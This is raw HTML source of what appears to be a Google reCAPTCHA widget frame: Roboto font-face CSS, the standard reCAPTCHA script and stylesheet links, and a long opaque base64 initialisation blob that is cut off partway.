  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="PaKhGFnQuPl5yMuJYHrDJg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="PaKhGFnQuPl5yMuJYHrDJg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="PaKhGFnQuPl5yMuJYHrDJg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22ajTCkMOBwo3DrEXDnsOEwrJYw7rCrsOONcKCw5gAw5PDucOtQsKrAcKjw6/[base64]/[base64]/Dthctw5Ykw6lHwqnCkjMew54OwpNnw6TCjsKpwrtdGylkIH0cBWTCt13CmsOEwqBpw7BVBcONwpd/SBxyw4EKw7XDtcK2wpRlJGLDr8KVH8ObY8KCw5rCmMO5Pn/DtS0mEMKFbsOkwrbCuncJLDgqIcOVR8KtOMKswptmwpfCusKRIR3CjsKXwot2woILw7rCt1AIw7s8ZRs8w7nCnF0nBU0bw7HDklYJa0TDrcOmRzrDlMOqwoAbw4VVcMOzRiNJU8OIA1dCw79mwrQnw4rDlcOkwrktKSt4wr9gO8O7wo/Cgm1fbgRAw5AVF3rChsKuwptKwow7wpHDs8KPw7kvwppOwqDDtsKOw4/CjlXDs8KHZjFlD3dxwoZgwpB2U8Oqw47DklUIAgzDlsK2wpJdwrwKVsKsw6tQR27CkwtXwp0jwprCtjHDlgc3w53Dr1DCjSHCqcO5w5A+OSEow61tE8KwYcKJw6XCsF7CsyfCky/DnsOPw5fDgcKaRMOHFcO/w51uwo0WNUJXa8OMO8OHwpsoQ05sC3w/asKnNWl0aybDh8KDwqcawo4KKD3DvMOKQsOZFMKpw5jDu8KPHBBSw7TCuy5swo1PKcKWTsKgwqXCpmPCv8Okd8K6wqFLTR/Ds8O7w6Z/w4Ekw5rCgsObfsKdcCVqUsK9w6fCi8O9wrYSecOHw7vCm8KlfkBJUMKww78VwoIJd8Orw6cow5E6UMOgw50NwrNxE8OLwqoLw4PDvA7DmUbCtsKhw5YHwrTDoAzDilpJT8Kqw79OwrnCsMK6w5LDmzrDpsKnw5pWez/CnMOBw5DCr33DicORwoXDvjXDlcKfa8O6VEIPF3DDuSLCv8KjZcKPAsKWSl5rFHZRw5gSwr/CksK8B8OfO8ORw41XZw5NwpBSNTfDoyxaLknCsBPCl8KPwqPDh8ODw4Zdd0DDuMK1w6/DkHkSwr0WJMK4w5XDrgbCsCNGEcONw7s8D2IGLMOaDMKjJx7Dlj3CtAUDw5LDmyBgw6vDvChLw7HDlD81UzYZKXjCk8KbKUBbWMKyUjJdwpVIJwcmRmV8TyU9w4LDsMKLwq/Dh0vDmyVDwrYLw6bDv3/Du8OKw6Y+IgU6HMOpwprDr1Vtw7PCm8KgalPCm8KlJ8KkwoEwwqfDmm87SxAGBXXCkx8+McKXwrsRw55AwrR2wobCmcOtw71be3kvGcKFw6JsecKMJ8KdI0fDjnMww6XCrUfDqMKefFTDlcO/wqjCk1wRwrrCvsKaYMOnwoDDhGMuEifChsOQw5zCs8K8EjhUdEoTccO0w7LCsMKQw4rCq2LCrQDDrMKiw6vDgwdBccK6ecOAQlFMW8Oawqkmwro/HXLDs8OibD5YBMKdwr3DmzY4w7YvIH0hSmzCkHvChMOhw6DCtMOyPFDCkcKaw4jDp8OsEi5EMl7CtsOLd0LCmgUWw6Zgw5FeMVnDssOawoRyXXRAPMKGwoNlEsKrw5QrIGlgCDfDm18JVMOlwrJpwq3Cr2LClsOOwpFhVcKpYHtEAFA/wq3DocORXMOsw77DgyIJdmDCh28Twp92wq/CmG9YSSBswp3CmTodd2caAcOmOMOqw7Q+worDtiTDoSJlw7vDiSkLw6jCm0U0KMOMw7t+w6HDh8Kew7jCj8ORLcOsw7/CjHIrw50Lw5t6UcOcBMKwwr5qa8Ovwr9kwpwlWsKRw7MiHmzDoMOuwqF5w4QeGMOlOMO8w67DicOoaRAgej3CqF/CrHfDssOgXsOBwoHDrMO9XgNbFSfCnwI4MDl4F8Kjw5suwr82cG9aGsOxwoQed8OWwp9PbMOPw7IBw5/Cpw/[base64]/[base64]/[base64]/[base64]/DhcKjAMKVfMOkwrArw7Fnw7dYwqXCoEXCkwg5bsKVwplWw70WNnprwpsEwoXDksK4w6HDt098RsKgw6TDqndnw4/[base64]/DngURw7tybQJjGsOUw7bCv1obRsKUwrzCoXVgHUDCkR0UQsOhNsKkUhfDi8OhY8Kcwq8ZwoLDtiDDighQEwtaCE/DpcOqG1DDmsK7RsK/CngBH8KEw65JYsK1w7Vuw5HCtTHCrcKjYUbCnjzDq0vDjMKrw5lsPcKkwqHDrcO4a8Oew5HDjMOVwqVBwpTDqsOqIBU/w4rDi10baBDCpsO0G8OjDQ8CHcKvLcKAFUUewphQFHjCjgvDrVDCicKbO8OiDMKWw5loXWZSw5lfP8OvWw0LTg7CuMK1w7d2FTl1woF5w6PDhTXDpsKjw4HDnHUWEzsZTH8Lw4JHwpl7w6NaF8KOe8KVdMK5Qw0OMz/DrHg4esKxZhgFwqPCkiFzwofDoVHCs0rDncKZwrjCvsKWMcOJUMKRN3XDs3nCsMOiw6DCisKROAHCusKoTsKnw5nDrT/DqMKzX8K0CRV4bAdkGsKCwq/[base64]/CusKaLMOJw7rDq11Hw6/Dpx4gwpzDnnzDvyYLWcOFwqwOw7lXw4HDpsO+w5fCtXZzfjjDp8OjZUZuYMKuw4EAOXzCusOBwoLCrDsPw4UJZmE/wqQaw6DCicKVwq4cwqTChcOvw7ZFwpUjw4pjDE/[base64]/CBDCgjpCw6PCiQ87w5/CgTPCondowroCVRJ+w4ISwohBGx7CsXE/WMKHw5EUw6zDpsKtDMO0U8Kkw6zDr8OuakBow57DjcKKw5dxw4DDsF/Cr8OKwopdw41qwozDn8Odw7UpfzLCpyQ+wqgbw6jDhMO7wr0IZ3RKwopNw73DpgnDqcOpw70/woFZwpkbbcO4wp7Cmm9Bwq8WEWU1w6bDqUXCqglVw6A/[base64]/CssO7w44sMsKdw4A8EMKdNsOiw7DCvsKQwoDCqMOjw6wHacOCwoAQNzAawqPDt8OfZRIeRyM3w5YHwpBaIsKDfsKkwoxlDcKVw7A7w7xZw5XCpz0iwqZ9w7kQYnxKwobDs0xmS8Kiw7R6w65Iw7NbYcKDw6bDlcKvw4UCWMOMNFfDqijCsMOEwprDpQzChGvCjcKdw4/CpCrDvHzDhQTDrMKOwp3ClMONU8Ksw4EjIcOCTsKiBsOGH8KQw5w4w48Fw5DDpMOrwoYlN8KWw6DCuhljfcKXw5s/wpEPw7Nfw7BIbMOcFMOpJcO+Mw4KRQEtXiDCrQLCmcOdVcOmwpNBMCA/esKEwqzDgAfChEFLN8O9w5HChsOcw4HDu8K0KsO+w4jDiCnCvMK6wqvDoGkEFcOEwotcwr0zwr5Uwpg+w6lXwpsoWER7XsOTdMKYw7cRV8K3wovCq8K/w6vDi8OkFsOvPEfDgsKyd3RuP8OcIWfDj8O4OcOlPi9WM8OjP1ULwrzDpRsAfsO7w7gKw5LCp8KTwoHCrcKpwpjCpj3CgAbCn8K7IXVEezZ/wqLCuRPCiGTCoWnDs8KTw4Q7wpQuw41QRjEKcwTClGclwqs/[base64]/DnMOfOsOWwpBvw7IWwrzCogMvJEzCn07ClMKow7rCpQPDrzAUcx85PMKvwqlwwq3DlcKowrnDnV3Cpy8owpcfc8Kaw6DCnMKaw5jCk0YWw4NAbMOPw7fCl8O8bls/wpw1cMOtYcKew7kGfxjDthEXw7/[base64]/woLDosKjDmgbAiLCkyvDoMKfcGoRU8O1ecKtwoPCmMKNAMOFw5BUZsKowqsYDsKNwqPClAF4w7PCrcK5CcOMwqIBw5VSw7/Co8OjccOIwoJew5vDnsOGKWrCk1Mtw5bDj8KDZS/ChmbCh8KBXcO3OQrDjsKOWMOfGgoWwoUSKMKMeFc6wo0RWjQow50JwoJiGsKWI8Onw5JFZHbDjEbCmTc6wqbDj8KIwppKc8Ksw4rDswzDnQDCrFZ7HMKMw6nCgEHDpMOyPcKpZ8Kfw4A9wqYSLGNbKVzDqsOiIW/Dg8OqwrnCpcOoIlAqSMK4wqYgwonCvkttZBsSwps3w4wLeWBXKcOYw7hlfUPCjEfDrycbworDisO3w68MwqrDsgxKw53DuMKtfMOrTUoTaXsrw5jDnhPDl1dmVDDDvMKhY8ONw6cIw4UEYMKgwp7DlSrDrlVDwpM0csO6AcKQwp3DlA9mwplYJBPDn8KIw5zDo2/DiMK1wo5Jw6U8BXHCuTASLGfDjXjDvsKOXsOZLsKcwp/Du8O3wppuEcO7wpJIPHPDp8KjZQbCozhjMkjDjsOmw6XDgcO/[base64]/EWfCgi5LwoE9C1LDgcKEOsOrScKrwpQfwqzCkiVAw4PCr8KhYsODAFvDq8KBwpFbaS3CsMO9X0RVwoEkUMObw5kTw4DDmAfCpCzCrhzDn8KsFsOfwrXDiATDvsKXw7bDq299D8K0DcKPw6bDt0PDmcK1R8KowobClcKjJwJXwoHChH/DqhPDsXF6XsO1aHNwO8Kww6rCqsKofXXCpQLDlA/CoMKcw756wrsXUcO9w4TDusO3w6EFw5w0JsObJxtuw7I2KXXDh8OYD8OWw7fDjT0DHBzClzjCt8KlwoPCnMOFwqjCrXQNw5/[base64]/DpcOkw4lsw6fChMKtacOxaUvCkcOSw6vDqcOWFsOow4XCl8KFw7cpw6Flwr13w5zCvcOww7kawpTDq8Knw7bCmgJmBsOuPMOcEHDDuEsAw5TChlQdw7LDjwthwoVcw4TDrwLCoERdC8KywpZeOsOQIsOkHsKHwpw/[base64]/[base64]/CMKrwrJKOXhiFxd1JsKPKHhYXA3DlBV3LDlRwovDri/[base64]/DlmRGS1ZSwolueWxnY2R1S2NODBEWw7YdDVPCrsOhUcK3wqLDsRHDp8ObHMOhTEB4wpHDv8KaQgAUwoMwZ8KQw47CgBLDkMKEXiLCssK9w7PDhMOGw5kfwrrCiMO3aXYNw6DCvmnChCnCiU8pZREzTQU0worCucOJwqwLwq7Cg8Kad3/DjcKAWhnCl3/DnTzDn3xJw4UWw6DCqjJLw67CowJmYFXCvAQ9aWnDijgPw6HCh8OJP8O1wqrCtMK6LsKQO8KQw4JVw7t8wo7CpgjCrC0/wrvClC9rwoDCrgzDn8KxF8OFSE92M8K9Kio+wqHC